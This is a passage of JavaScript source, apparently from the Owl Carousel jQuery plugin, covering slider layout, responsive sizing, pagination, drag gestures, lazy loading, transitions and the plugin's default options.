                    window.clearInterval(base.checkVisible);
                }
            }, 500);
        },

        wrapItems : function () {
            var base = this;
            base.$userItems.wrapAll("<div class=\"owl-wrapper\">").wrap("<div class=\"owl-item\"></div>");
            base.$elem.find(".owl-wrapper").wrap("<div class=\"owl-wrapper-outer\">");
            base.wrapperOuter = base.$elem.find(".owl-wrapper-outer");
            base.$elem.css("display", "block");
        },

        baseClass : function () {
            var base = this,
                hasBaseClass = base.$elem.hasClass(base.options.baseClass),
                hasThemeClass = base.$elem.hasClass(base.options.theme);

            if (!hasBaseClass) {
                base.$elem.addClass(base.options.baseClass);
            }

            if (!hasThemeClass) {
                base.$elem.addClass(base.options.theme);
            }
        },

        updateItems : function () {
            var base = this, width, i;

            if (base.options.responsive === false) {
                return false;
            }
            if (base.options.singleItem === true) {
                base.options.items = base.orignalItems = 1;
                base.options.itemsCustom = false;
                base.options.itemsDesktop = false;
                base.options.itemsDesktopSmall = false;
                base.options.itemsTablet = false;
                base.options.itemsTabletSmall = false;
                base.options.itemsMobile = false;
                return false;
            }

            width = $(base.options.responsiveBaseWidth).width();

            if (width > (base.options.itemsDesktop[0] || base.orignalItems)) {
                base.options.items = base.orignalItems;
            }
            if (base.options.itemsCustom !== false) {
                //Reorder array by screen size
                base.options.itemsCustom.sort(function (a, b) {return a[0] - b[0]; });

                for (i = 0; i < base.options.itemsCustom.length; i += 1) {
                    if (base.options.itemsCustom[i][0] <= width) {
                        base.options.items = base.options.itemsCustom[i][1];
                    }
                }

            } else {

                if (width <= base.options.itemsDesktop[0] && base.options.itemsDesktop !== false) {
                    base.options.items = base.options.itemsDesktop[1];
                }

                if (width <= base.options.itemsDesktopSmall[0] && base.options.itemsDesktopSmall !== false) {
                    base.options.items = base.options.itemsDesktopSmall[1];
                }

                if (width <= base.options.itemsTablet[0] && base.options.itemsTablet !== false) {
                    base.options.items = base.options.itemsTablet[1];
                }

                if (width <= base.options.itemsTabletSmall[0] && base.options.itemsTabletSmall !== false) {
                    base.options.items = base.options.itemsTabletSmall[1];
                }

                if (width <= base.options.itemsMobile[0] && base.options.itemsMobile !== false) {
                    base.options.items = base.options.itemsMobile[1];
                }
            }

            //if number of items is less than declared
            if (base.options.items > base.itemsAmount && base.options.itemsScaleUp === true) {
                base.options.items = base.itemsAmount;
            }
        },

        response : function () {
            var base = this,
                smallDelay,
                lastWindowWidth;

            if (base.options.responsive !== true) {
                return false;
            }
            lastWindowWidth = $(window).width();

            base.resizer = function () {
                if ($(window).width() !== lastWindowWidth) {
                    if (base.options.autoPlay !== false) {
                        window.clearInterval(base.autoPlayInterval);
                    }
                    window.clearTimeout(smallDelay);
                    smallDelay = window.setTimeout(function () {
                        lastWindowWidth = $(window).width();
                        base.updateVars();
                    }, base.options.responsiveRefreshRate);
                }
            };
            $(window).resize(base.resizer);
        },

        updatePosition : function () {
            var base = this;
            base.jumpTo(base.currentItem);
            if (base.options.autoPlay !== false) {
                base.checkAp();
            }
        },

        appendItemsSizes : function () {
            var base = this,
                roundPages = 0,
                lastItem = base.itemsAmount - base.options.items;

            base.$owlItems.each(function (index) {
                var $this = $(this);
                $this
                    .css({"width": base.itemWidth})
                    .data("owl-item", Number(index));

                if (index % base.options.items === 0 || index === lastItem) {
                    if (!(index > lastItem)) {
                        roundPages += 1;
                    }
                }
                $this.data("owl-roundPages", roundPages);
            });
        },

        appendWrapperSizes : function () {
            var base = this,
                width = base.$owlItems.length * base.itemWidth;

            base.$owlWrapper.css({
                "width": width * 2,
                "left": 0
            });
            base.appendItemsSizes();
        },

        calculateAll : function () {
            var base = this;
            base.calculateWidth();
            base.appendWrapperSizes();
            base.loops();
            base.max();
        },

        calculateWidth : function () {
            var base = this;
            base.itemWidth = Math.round(base.$elem.width() / base.options.items);
        },

        max : function () {
            var base = this,
                maximum = ((base.itemsAmount * base.itemWidth) - base.options.items * base.itemWidth) * -1;
            if (base.options.items > base.itemsAmount) {
                base.maximumItem = 0;
                maximum = 0;
                base.maximumPixels = 0;
            } else {
                base.maximumItem = base.itemsAmount - base.options.items;
                base.maximumPixels = maximum;
            }
            return maximum;
        },

        min : function () {
            return 0;
        },

        loops : function () {
            var base = this,
                prev = 0,
                elWidth = 0,
                i,
                item,
                roundPageNum;

            base.positionsInArray = [0];
            base.pagesInArray = [];

            for (i = 0; i < base.itemsAmount; i += 1) {
                elWidth += base.itemWidth;
                base.positionsInArray.push(-elWidth);

                if (base.options.scrollPerPage === true) {
                    item = $(base.$owlItems[i]);
                    roundPageNum = item.data("owl-roundPages");
                    if (roundPageNum !== prev) {
                        base.pagesInArray[prev] = base.positionsInArray[i];
                        prev = roundPageNum;
                    }
                }
            }
        },

        buildControls : function () {
            var base = this;
            if (base.options.navigation === true || base.options.pagination === true) {
                base.owlControls = $("<div class=\"owl-controls\"/>").toggleClass("clickable", !base.browser.isTouch).appendTo(base.$elem);
            }
            if (base.options.pagination === true) {
                base.buildPagination();
            }
            if (base.options.navigation === true) {
                base.buildButtons();
            }
        },

        buildButtons : function () {
            var base = this,
                buttonsWrapper = $("<div class=\"owl-buttons\"/>");
            base.owlControls.append(buttonsWrapper);

            base.buttonPrev = $("<div/>", {
                "class" : "owl-prev",
                "html" : base.options.navigationText[0] || ""
            });

            base.buttonNext = $("<div/>", {
                "class" : "owl-next",
                "html" : base.options.navigationText[1] || ""
            });

            buttonsWrapper
                .append(base.buttonPrev)
                .append(base.buttonNext);

            buttonsWrapper.on("touchstart.owlControls mousedown.owlControls", "div[class^=\"owl\"]", function (event) {
                event.preventDefault();
            });

            buttonsWrapper.on("touchend.owlControls mouseup.owlControls", "div[class^=\"owl\"]", function (event) {
                event.preventDefault();
                if ($(this).hasClass("owl-next")) {
                    base.next();
                } else {
                    base.prev();
                }
            });
        },

        buildPagination : function () {
            var base = this;

            base.paginationWrapper = $("<div class=\"owl-pagination\"/>");
            base.owlControls.append(base.paginationWrapper);

            base.paginationWrapper.on("touchend.owlControls mouseup.owlControls", ".owl-page", function (event) {
                event.preventDefault();
                if (Number($(this).data("owl-page")) !== base.currentItem) {
                    base.goTo(Number($(this).data("owl-page")), true);
                }
            });
        },

        updatePagination : function () {
            var base = this,
                counter,
                lastPage,
                lastItem,
                i,
                paginationButton,
                paginationButtonInner;

            if (base.options.pagination === false) {
                return false;
            }

            base.paginationWrapper.html("");

            counter = 0;
            lastPage = base.itemsAmount - base.itemsAmount % base.options.items;

            for (i = 0; i < base.itemsAmount; i += 1) {
                if (i % base.options.items === 0) {
                    counter += 1;
                    if (lastPage === i) {
                        lastItem = base.itemsAmount - base.options.items;
                    }
                    paginationButton = $("<div/>", {
                        "class" : "owl-page"
                    });
                    paginationButtonInner = $("<span></span>", {
                        "text": base.options.paginationNumbers === true ? counter : "",
                        "class": base.options.paginationNumbers === true ? "owl-numbers" : ""
                    });
                    paginationButton.append(paginationButtonInner);

                    paginationButton.data("owl-page", lastPage === i ? lastItem : i);
                    paginationButton.data("owl-roundPages", counter);

                    base.paginationWrapper.append(paginationButton);
                }
            }
            base.checkPagination();
        },
        checkPagination : function () {
            var base = this;
            if (base.options.pagination === false) {
                return false;
            }
            base.paginationWrapper.find(".owl-page").each(function () {
                if ($(this).data("owl-roundPages") === $(base.$owlItems[base.currentItem]).data("owl-roundPages")) {
                    base.paginationWrapper
                        .find(".owl-page")
                        .removeClass("active");
                    $(this).addClass("active");
                }
            });
        },

        checkNavigation : function () {
            var base = this;

            if (base.options.navigation === false) {
                return false;
            }
            if (base.options.rewindNav === false) {
                if (base.currentItem === 0 && base.maximumItem === 0) {
                    base.buttonPrev.addClass("disabled");
                    base.buttonNext.addClass("disabled");
                } else if (base.currentItem === 0 && base.maximumItem !== 0) {
                    base.buttonPrev.addClass("disabled");
                    base.buttonNext.removeClass("disabled");
                } else if (base.currentItem === base.maximumItem) {
                    base.buttonPrev.removeClass("disabled");
                    base.buttonNext.addClass("disabled");
                } else if (base.currentItem !== 0 && base.currentItem !== base.maximumItem) {
                    base.buttonPrev.removeClass("disabled");
                    base.buttonNext.removeClass("disabled");
                }
            }
        },

        updateControls : function () {
            var base = this;
            base.updatePagination();
            base.checkNavigation();
            if (base.owlControls) {
                if (base.options.items >= base.itemsAmount) {
                    base.owlControls.hide();
                } else {
                    base.owlControls.show();
                }
            }
        },

        destroyControls : function () {
            var base = this;
            if (base.owlControls) {
                base.owlControls.remove();
            }
        },

        next : function (speed) {
            var base = this;

            if (base.isTransition) {
                return false;
            }

            base.currentItem += base.options.scrollPerPage === true ? base.options.items : 1;
            if (base.currentItem > base.maximumItem + (base.options.scrollPerPage === true ? (base.options.items - 1) : 0)) {
                if (base.options.rewindNav === true) {
                    base.currentItem = 0;
                    speed = "rewind";
                } else {
                    base.currentItem = base.maximumItem;
                    return false;
                }
            }
            base.goTo(base.currentItem, speed);
        },

        prev : function (speed) {
            var base = this;

            if (base.isTransition) {
                return false;
            }

            if (base.options.scrollPerPage === true && base.currentItem > 0 && base.currentItem < base.options.items) {
                base.currentItem = 0;
            } else {
                base.currentItem -= base.options.scrollPerPage === true ? base.options.items : 1;
            }
            if (base.currentItem < 0) {
                if (base.options.rewindNav === true) {
                    base.currentItem = base.maximumItem;
                    speed = "rewind";
                } else {
                    base.currentItem = 0;
                    return false;
                }
            }
            base.goTo(base.currentItem, speed);
        },

        goTo : function (position, speed, drag) {
            var base = this,
                goToPixel;

            if (base.isTransition) {
                return false;
            }
            if (typeof base.options.beforeMove === "function") {
                base.options.beforeMove.apply(this, [base.$elem]);
            }
            if (position >= base.maximumItem) {
                position = base.maximumItem;
            } else if (position <= 0) {
                position = 0;
            }

            base.currentItem = base.owl.currentItem = position;
            if (base.options.transitionStyle !== false && drag !== "drag" && base.options.items === 1 && base.browser.support3d === true) {
                base.swapSpeed(0);
                if (base.browser.support3d === true) {
                    base.transition3d(base.positionsInArray[position]);
                } else {
                    base.css2slide(base.positionsInArray[position], 1);
                }
                base.afterGo();
                base.singleItemTransition();
                return false;
            }
            goToPixel = base.positionsInArray[position];

            if (base.browser.support3d === true) {
                base.isCss3Finish = false;

                if (speed === true) {
                    base.swapSpeed("paginationSpeed");
                    window.setTimeout(function () {
                        base.isCss3Finish = true;
                    }, base.options.paginationSpeed);

                } else if (speed === "rewind") {
                    base.swapSpeed(base.options.rewindSpeed);
                    window.setTimeout(function () {
                        base.isCss3Finish = true;
                    }, base.options.rewindSpeed);

                } else {
                    base.swapSpeed("slideSpeed");
                    window.setTimeout(function () {
                        base.isCss3Finish = true;
                    }, base.options.slideSpeed);
                }
                base.transition3d(goToPixel);
            } else {
                if (speed === true) {
                    base.css2slide(goToPixel, base.options.paginationSpeed);
                } else if (speed === "rewind") {
                    base.css2slide(goToPixel, base.options.rewindSpeed);
                } else {
                    base.css2slide(goToPixel, base.options.slideSpeed);
                }
            }
            base.afterGo();
        },

        jumpTo : function (position) {
            var base = this;
            if (typeof base.options.beforeMove === "function") {
                base.options.beforeMove.apply(this, [base.$elem]);
            }
            if (position >= base.maximumItem || position === -1) {
                position = base.maximumItem;
            } else if (position <= 0) {
                position = 0;
            }
            base.swapSpeed(0);
            if (base.browser.support3d === true) {
                base.transition3d(base.positionsInArray[position]);
            } else {
                base.css2slide(base.positionsInArray[position], 1);
            }
            base.currentItem = base.owl.currentItem = position;
            base.afterGo();
        },

        afterGo : function () {
            var base = this;

            base.prevArr.push(base.currentItem);
            base.prevItem = base.owl.prevItem = base.prevArr[base.prevArr.length - 2];
            base.prevArr.shift(0);

            if (base.prevItem !== base.currentItem) {
                base.checkPagination();
                base.checkNavigation();
                base.eachMoveUpdate();

                if (base.options.autoPlay !== false) {
                    base.checkAp();
                }
            }
            if (typeof base.options.afterMove === "function" && base.prevItem !== base.currentItem) {
                base.options.afterMove.apply(this, [base.$elem]);
            }
        },

        stop : function () {
            var base = this;
            base.apStatus = "stop";
            window.clearInterval(base.autoPlayInterval);
        },

        checkAp : function () {
            var base = this;
            if (base.apStatus !== "stop") {
                base.play();
            }
        },

        play : function () {
            var base = this;
            base.apStatus = "play";
            if (base.options.autoPlay === false) {
                return false;
            }
            window.clearInterval(base.autoPlayInterval);
            base.autoPlayInterval = window.setInterval(function () {
                base.next(true);
            }, base.options.autoPlay);
        },

        swapSpeed : function (action) {
            var base = this;
            if (action === "slideSpeed") {
                base.$owlWrapper.css(base.addCssSpeed(base.options.slideSpeed));
            } else if (action === "paginationSpeed") {
                base.$owlWrapper.css(base.addCssSpeed(base.options.paginationSpeed));
            } else if (typeof action !== "string") {
                base.$owlWrapper.css(base.addCssSpeed(action));
            }
        },

        addCssSpeed : function (speed) {
            return {
                "-webkit-transition": "all " + speed + "ms ease",
                "-moz-transition": "all " + speed + "ms ease",
                "-o-transition": "all " + speed + "ms ease",
                "transition": "all " + speed + "ms ease"
            };
        },

        removeTransition : function () {
            return {
                "-webkit-transition": "",
                "-moz-transition": "",
                "-o-transition": "",
                "transition": ""
            };
        },

        doTranslate : function (pixels) {
            return {
                "-webkit-transform": "translate3d(" + pixels + "px, 0px, 0px)",
                "-moz-transform": "translate3d(" + pixels + "px, 0px, 0px)",
                "-o-transform": "translate3d(" + pixels + "px, 0px, 0px)",
                "-ms-transform": "translate3d(" + pixels + "px, 0px, 0px)",
                "transform": "translate3d(" + pixels + "px, 0px,0px)"
            };
        },

        transition3d : function (value) {
            var base = this;
            base.$owlWrapper.css(base.doTranslate(value));
        },

        css2move : function (value) {
            var base = this;
            base.$owlWrapper.css({"left" : value});
        },

        css2slide : function (value, speed) {
            var base = this;

            base.isCssFinish = false;
            base.$owlWrapper.stop(true, true).animate({
                "left" : value
            }, {
                duration : speed || base.options.slideSpeed,
                complete : function () {
                    base.isCssFinish = true;
                }
            });
        },

        checkBrowser : function () {
            var base = this,
                translate3D = "translate3d(0px, 0px, 0px)",
                tempElem = document.createElement("div"),
                regex,
                asSupport,
                support3d,
                isTouch;

            tempElem.style.cssText = "  -moz-transform:" + translate3D +
                                  "; -ms-transform:"     + translate3D +
                                  "; -o-transform:"      + translate3D +
                                  "; -webkit-transform:" + translate3D +
                                  "; transform:"         + translate3D;
            regex = /translate3d\(0px, 0px, 0px\)/g;
            asSupport = tempElem.style.cssText.match(regex);
            support3d = (asSupport !== null && asSupport.length === 1);

            isTouch = "ontouchstart" in window || window.navigator.msMaxTouchPoints;

            base.browser = {
                "support3d" : support3d,
                "isTouch" : isTouch
            };
        },

        moveEvents : function () {
            var base = this;
            if (base.options.mouseDrag !== false || base.options.touchDrag !== false) {
                base.gestures();
                base.disabledEvents();
            }
        },

        eventTypes : function () {
            var base = this,
                types = ["s", "e", "x"];

            base.ev_types = {};

            if (base.options.mouseDrag === true && base.options.touchDrag === true) {
                types = [
                    "touchstart.owl mousedown.owl",
                    "touchmove.owl mousemove.owl",
                    "touchend.owl touchcancel.owl mouseup.owl"
                ];
            } else if (base.options.mouseDrag === false && base.options.touchDrag === true) {
                types = [
                    "touchstart.owl",
                    "touchmove.owl",
                    "touchend.owl touchcancel.owl"
                ];
            } else if (base.options.mouseDrag === true && base.options.touchDrag === false) {
                types = [
                    "mousedown.owl",
                    "mousemove.owl",
                    "mouseup.owl"
                ];
            }

            base.ev_types.start = types[0];
            base.ev_types.move = types[1];
            base.ev_types.end = types[2];
        },

        disabledEvents :  function () {
            var base = this;
            base.$elem.on("dragstart.owl", function (event) { event.preventDefault(); });
            base.$elem.on("mousedown.disableTextSelect", function (e) {
                return $(e.target).is('input, textarea, select, option');
            });
        },

        gestures : function () {
            /*jslint unparam: true*/
            var base = this,
                locals = {
                    offsetX : 0,
                    offsetY : 0,
                    baseElWidth : 0,
                    relativePos : 0,
                    position: null,
                    minSwipe : null,
                    maxSwipe: null,
                    sliding : null,
                    dargging: null,
                    targetElement : null
                };

            base.isCssFinish = true;

            function getTouches(event) {
                if (event.touches !== undefined) {
                    return {
                        x : event.touches[0].pageX,
                        y : event.touches[0].pageY
                    };
                }

                if (event.touches === undefined) {
                    if (event.pageX !== undefined) {
                        return {
                            x : event.pageX,
                            y : event.pageY
                        };
                    }
                    if (event.pageX === undefined) {
                        return {
                            x : event.clientX,
                            y : event.clientY
                        };
                    }
                }
            }

            function swapEvents(type) {
                if (type === "on") {
                    $(document).on(base.ev_types.move, dragMove);
                    $(document).on(base.ev_types.end, dragEnd);
                } else if (type === "off") {
                    $(document).off(base.ev_types.move);
                    $(document).off(base.ev_types.end);
                }
            }

            function dragStart(event) {
                var ev = event.originalEvent || event || window.event,
                    position;

                if (ev.which === 3) {
                    return false;
                }
                if (base.itemsAmount <= base.options.items) {
                    return;
                }
                if (base.isCssFinish === false && !base.options.dragBeforeAnimFinish) {
                    return false;
                }
                if (base.isCss3Finish === false && !base.options.dragBeforeAnimFinish) {
                    return false;
                }

                if (base.options.autoPlay !== false) {
                    window.clearInterval(base.autoPlayInterval);
                }

                if (base.browser.isTouch !== true && !base.$owlWrapper.hasClass("grabbing")) {
                    base.$owlWrapper.addClass("grabbing");
                }

                base.newPosX = 0;
                base.newRelativeX = 0;

                $(this).css(base.removeTransition());

                position = $(this).position();
                locals.relativePos = position.left;

                locals.offsetX = getTouches(ev).x - position.left;
                locals.offsetY = getTouches(ev).y - position.top;

                swapEvents("on");

                locals.sliding = false;
                locals.targetElement = ev.target || ev.srcElement;
            }

            function dragMove(event) {
                var ev = event.originalEvent || event || window.event,
                    minSwipe,
                    maxSwipe;

                base.newPosX = getTouches(ev).x - locals.offsetX;
                base.newPosY = getTouches(ev).y - locals.offsetY;
                base.newRelativeX = base.newPosX - locals.relativePos;

                if (typeof base.options.startDragging === "function" && locals.dragging !== true && base.newRelativeX !== 0) {
                    locals.dragging = true;
                    base.options.startDragging.apply(base, [base.$elem]);
                }

                if ((base.newRelativeX > 8 || base.newRelativeX < -8) && (base.browser.isTouch === true)) {
                    if (ev.preventDefault !== undefined) {
                        ev.preventDefault();
                    } else {
                        ev.returnValue = false;
                    }
                    locals.sliding = true;
                }

                if ((base.newPosY > 10 || base.newPosY < -10) && locals.sliding === false) {
                    $(document).off("touchmove.owl");
                }

                minSwipe = function () {
                    return base.newRelativeX / 5;
                };

                maxSwipe = function () {
                    return base.maximumPixels + base.newRelativeX / 5;
                };

                base.newPosX = Math.max(Math.min(base.newPosX, minSwipe()), maxSwipe());
                if (base.browser.support3d === true) {
                    base.transition3d(base.newPosX);
                } else {
                    base.css2move(base.newPosX);
                }
            }

            function dragEnd(event) {
                var ev = event.originalEvent || event || window.event,
                    newPosition,
                    handlers,
                    owlStopEvent;

                ev.target = ev.target || ev.srcElement;

                locals.dragging = false;

                if (base.browser.isTouch !== true) {
                    base.$owlWrapper.removeClass("grabbing");
                }

                if (base.newRelativeX < 0) {
                    base.dragDirection = base.owl.dragDirection = "left";
                } else {
                    base.dragDirection = base.owl.dragDirection = "right";
                }

                if (base.newRelativeX !== 0) {
                    newPosition = base.getNewPosition();
                    base.goTo(newPosition, false, "drag");
                    if (locals.targetElement === ev.target && base.browser.isTouch !== true) {
                        $(ev.target).on("click.disable", function (ev) {
                            ev.stopImmediatePropagation();
                            ev.stopPropagation();
                            ev.preventDefault();
                            $(ev.target).off("click.disable");
                        });
                        handlers = $._data(ev.target, "events").click;
                        owlStopEvent = handlers.pop();
                        handlers.splice(0, 0, owlStopEvent);
                    }
                }
                swapEvents("off");
            }
            base.$elem.on(base.ev_types.start, ".owl-wrapper", dragStart);
        },

        getNewPosition : function () {
            var base = this,
                newPosition = base.closestItem();

            if (newPosition > base.maximumItem) {
                base.currentItem = base.maximumItem;
                newPosition  = base.maximumItem;
            } else if (base.newPosX >= 0) {
                newPosition = 0;
                base.currentItem = 0;
            }
            return newPosition;
        },
        closestItem : function () {
            var base = this,
                array = base.options.scrollPerPage === true ? base.pagesInArray : base.positionsInArray,
                goal = base.newPosX,
                closest = null;

            $.each(array, function (i, v) {
                if (goal - (base.itemWidth / 20) > array[i + 1] && goal - (base.itemWidth / 20) < v && base.moveDirection() === "left") {
                    closest = v;
                    if (base.options.scrollPerPage === true) {
                        base.currentItem = $.inArray(closest, base.positionsInArray);
                    } else {
                        base.currentItem = i;
                    }
                } else if (goal + (base.itemWidth / 20) < v && goal + (base.itemWidth / 20) > (array[i + 1] || array[i] - base.itemWidth) && base.moveDirection() === "right") {
                    if (base.options.scrollPerPage === true) {
                        closest = array[i + 1] || array[array.length - 1];
                        base.currentItem = $.inArray(closest, base.positionsInArray);
                    } else {
                        closest = array[i + 1];
                        base.currentItem = i + 1;
                    }
                }
            });
            return base.currentItem;
        },

        moveDirection : function () {
            var base = this,
                direction;
            if (base.newRelativeX < 0) {
                direction = "right";
                base.playDirection = "next";
            } else {
                direction = "left";
                base.playDirection = "prev";
            }
            return direction;
        },

        customEvents : function () {
            /*jslint unparam: true*/
            var base = this;
            base.$elem.on("owl.next", function () {
                base.next();
            });
            base.$elem.on("owl.prev", function () {
                base.prev();
            });
            base.$elem.on("owl.play", function (event, speed) {
                base.options.autoPlay = speed;
                base.play();
                base.hoverStatus = "play";
            });
            base.$elem.on("owl.stop", function () {
                base.stop();
                base.hoverStatus = "stop";
            });
            base.$elem.on("owl.goTo", function (event, item) {
                base.goTo(item);
            });
            base.$elem.on("owl.jumpTo", function (event, item) {
                base.jumpTo(item);
            });
        },

        stopOnHover : function () {
            var base = this;
            if (base.options.stopOnHover === true && base.browser.isTouch !== true && base.options.autoPlay !== false) {
                base.$elem.on("mouseover", function () {
                    base.stop();
                });
                base.$elem.on("mouseout", function () {
                    if (base.hoverStatus !== "stop") {
                        base.play();
                    }
                });
            }
        },

        lazyLoad : function () {
            var base = this,
                i,
                $item,
                itemNumber,
                $lazyImg,
                follow;

            if (base.options.lazyLoad === false) {
                return false;
            }
            for (i = 0; i < base.itemsAmount; i += 1) {
                $item = $(base.$owlItems[i]);

                if ($item.data("owl-loaded") === "loaded") {
                    continue;
                }

                itemNumber = $item.data("owl-item");
                $lazyImg = $item.find(".lazyOwl");

                if (typeof $lazyImg.data("src") !== "string") {
                    $item.data("owl-loaded", "loaded");
                    continue;
                }
                if ($item.data("owl-loaded") === undefined) {
                    $lazyImg.hide();
                    $item.addClass("loading").data("owl-loaded", "checked");
                }
                if (base.options.lazyFollow === true) {
                    follow = itemNumber >= base.currentItem;
                } else {
                    follow = true;
                }
                if (follow && itemNumber < base.currentItem + base.options.items && $lazyImg.length) {
                    base.lazyPreload($item, $lazyImg);
                }
            }
        },

        lazyPreload : function ($item, $lazyImg) {
            var base = this,
                iterations = 0,
                isBackgroundImg;

            if ($lazyImg.prop("tagName") === "DIV") {
                $lazyImg.css("background-image", "url(" + $lazyImg.data("src") + ")");
                isBackgroundImg = true;
            } else {
                $lazyImg[0].src = $lazyImg.data("src");
            }

            function showImage() {
                $item.data("owl-loaded", "loaded").removeClass("loading");
                $lazyImg.removeAttr("data-src");
                if (base.options.lazyEffect === "fade") {
                    $lazyImg.fadeIn(400);
                } else {
                    $lazyImg.show();
                }
                if (typeof base.options.afterLazyLoad === "function") {
                    base.options.afterLazyLoad.apply(this, [base.$elem]);
                }
            }

            function checkLazyImage() {
                iterations += 1;
                if (base.completeImg($lazyImg.get(0)) || isBackgroundImg === true) {
                    showImage();
                } else if (iterations <= 100) {//if image loads in less than 10 seconds 
                    window.setTimeout(checkLazyImage, 100);
                } else {
                    showImage();
                }
            }

            checkLazyImage();
        },

        autoHeight : function () {
            var base = this,
                $currentimg = $(base.$owlItems[base.currentItem]).find("img"),
                iterations;

            function addHeight() {
                var $currentItem = $(base.$owlItems[base.currentItem]).height();
                base.wrapperOuter.css("height", $currentItem + "px");
                if (!base.wrapperOuter.hasClass("autoHeight")) {
                    window.setTimeout(function () {
                        base.wrapperOuter.addClass("autoHeight");
                    }, 0);
                }
            }

            function checkImage() {
                iterations += 1;
                if (base.completeImg($currentimg.get(0))) {
                    addHeight();
                } else if (iterations <= 100) { //if image loads in less than 10 seconds 
                    window.setTimeout(checkImage, 100);
                } else {
                    base.wrapperOuter.css("height", ""); //Else remove height attribute
                }
            }

            if ($currentimg.get(0) !== undefined) {
                iterations = 0;
                checkImage();
            } else {
                addHeight();
            }
        },

        completeImg : function (img) {
            var naturalWidthType;

            if (!img.complete) {
                return false;
            }
            naturalWidthType = typeof img.naturalWidth;
            if (naturalWidthType !== "undefined" && img.naturalWidth === 0) {
                return false;
            }
            return true;
        },

        onVisibleItems : function () {
            var base = this,
                i;

            if (base.options.addClassActive === true) {
                base.$owlItems.removeClass("active");
            }
            base.visibleItems = [];
            for (i = base.currentItem; i < base.currentItem + base.options.items; i += 1) {
                base.visibleItems.push(i);

                if (base.options.addClassActive === true) {
                    $(base.$owlItems[i]).addClass("active");
                }
            }
            base.owl.visibleItems = base.visibleItems;
        },

        transitionTypes : function (className) {
            var base = this;
            //Currently available: "fade", "backSlide", "goDown", "fadeUp"
            base.outClass = "owl-" + className + "-out";
            base.inClass = "owl-" + className + "-in";
        },

        singleItemTransition : function () {
            var base = this,
                outClass = base.outClass,
                inClass = base.inClass,
                $currentItem = base.$owlItems.eq(base.currentItem),
                $prevItem = base.$owlItems.eq(base.prevItem),
                prevPos = Math.abs(base.positionsInArray[base.currentItem]) + base.positionsInArray[base.prevItem],
                origin = Math.abs(base.positionsInArray[base.currentItem]) + base.itemWidth / 2,
                animEnd = 'webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend';

            base.isTransition = true;

            base.$owlWrapper
                .addClass('owl-origin')
                .css({
                    "-webkit-transform-origin" : origin + "px",
                    "-moz-perspective-origin" : origin + "px",
                    "perspective-origin" : origin + "px"
                });
            function transStyles(prevPos) {
                return {
                    "position" : "relative",
                    "left" : prevPos + "px"
                };
            }

            $prevItem
                .css(transStyles(prevPos, 10))
                .addClass(outClass)
                .on(animEnd, function () {
                    base.endPrev = true;
                    $prevItem.off(animEnd);
                    base.clearTransStyle($prevItem, outClass);
                });

            $currentItem
                .addClass(inClass)
                .on(animEnd, function () {
                    base.endCurrent = true;
                    $currentItem.off(animEnd);
                    base.clearTransStyle($currentItem, inClass);
                });
        },

        clearTransStyle : function (item, classToRemove) {
            var base = this;
            item.css({
                "position" : "",
                "left" : ""
            }).removeClass(classToRemove);

            if (base.endPrev && base.endCurrent) {
                base.$owlWrapper.removeClass('owl-origin');
                base.endPrev = false;
                base.endCurrent = false;
                base.isTransition = false;
            }
        },

        owlStatus : function () {
            var base = this;
            base.owl = {
                "userOptions"   : base.userOptions,
                "baseElement"   : base.$elem,
                "userItems"     : base.$userItems,
                "owlItems"      : base.$owlItems,
                "currentItem"   : base.currentItem,
                "prevItem"      : base.prevItem,
                "visibleItems"  : base.visibleItems,
                "isTouch"       : base.browser.isTouch,
                "browser"       : base.browser,
                "dragDirection" : base.dragDirection
            };
        },

        clearEvents : function () {
            var base = this;
            base.$elem.off(".owl owl mousedown.disableTextSelect");
            $(document).off(".owl owl");
            $(window).off("resize", base.resizer);
        },

        unWrap : function () {
            var base = this;
            if (base.$elem.children().length !== 0) {
                base.$owlWrapper.unwrap();
                base.$userItems.unwrap().unwrap();
                if (base.owlControls) {
                    base.owlControls.remove();
                }
            }
            base.clearEvents();
            base.$elem
                .attr("style", base.$elem.data("owl-originalStyles") || "")
                .attr("class", base.$elem.data("owl-originalClasses"));
        },

        destroy : function () {
            var base = this;
            base.stop();
            window.clearInterval(base.checkVisible);
            base.unWrap();
            base.$elem.removeData();
        },

        reinit : function (newOptions) {
            var base = this,
                options = $.extend({}, base.userOptions, newOptions);
            base.unWrap();
            base.init(options, base.$elem);
        },

        addItem : function (htmlString, targetPosition) {
            var base = this,
                position;

            if (!htmlString) {return false; }

            if (base.$elem.children().length === 0) {
                base.$elem.append(htmlString);
                base.setVars();
                return false;
            }
            base.unWrap();
            if (targetPosition === undefined || targetPosition === -1) {
                position = -1;
            } else {
                position = targetPosition;
            }
            if (position >= base.$userItems.length || position === -1) {
                base.$userItems.eq(-1).after(htmlString);
            } else {
                base.$userItems.eq(position).before(htmlString);
            }

            base.setVars();
        },

        removeItem : function (targetPosition) {
            var base = this,
                position;

            if (base.$elem.children().length === 0) {
                return false;
            }
            if (targetPosition === undefined || targetPosition === -1) {
                position = -1;
            } else {
                position = targetPosition;
            }

            base.unWrap();
            base.$userItems.eq(position).remove();
            base.setVars();
        }

    };

    $.fn.owlCarousel = function (options) {
        return this.each(function () {
            if ($(this).data("owl-init") === true) {
                return false;
            }
            $(this).data("owl-init", true);
            var carousel = Object.create(Carousel);
            carousel.init(options, this);
            $.data(this, "owlCarousel", carousel);
        });
    };

    $.fn.owlCarousel.options = {

        items : 5,
        itemsCustom : false,
        itemsDesktop : [1199, 4],
        itemsDesktopSmall : [979, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [479, 1],
        singleItem : false,
        itemsScaleUp : false,

        slideSpeed : 200,
        paginationSpeed : 800,
        rewindSpeed : 1000,

        autoPlay : false,
        stopOnHover : false,

        navigation : false,
        navigationText : ["prev", "next"],
        rewindNav : true,
        scrollPerPage : false,

        pagination : true,
        paginationNumbers : false,

        responsive : true,
        responsiveRefreshRate : 200,
        responsiveBaseWidth : window,

        baseClass : "owl-carousel",
        theme : "owl-theme",

        lazyLoad : false,
        lazyFollow : true,
        lazyEffect : "fade",

        autoHeight : false,

        jsonPath : false,
        jsonSuccess : false,

        dragBeforeAnimFinish : true,
        mouseDrag : true,
        touchDrag : true,

        addClassActive : false,
        transitionStyle : false,

        beforeUpdate : false,
        afterUpdate : false,
        beforeInit : false,
        afterInit : false,
        beforeMove : false,
        afterMove : false,
        afterAction : false,
        startDragging : false,
        afterLazyLoad: false
    };
}(jQuery, window, document));
